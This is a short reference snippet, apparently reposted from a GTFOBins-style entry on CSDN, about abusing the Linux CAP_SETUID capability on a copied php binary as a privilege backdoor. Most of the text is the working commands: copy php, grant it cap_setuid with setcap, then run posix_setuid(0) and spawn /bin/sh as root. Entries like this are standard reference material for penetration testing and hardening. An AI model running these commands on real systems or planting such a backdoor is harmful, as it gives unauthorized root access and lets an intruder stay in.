 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"
CSDN @SuperherRo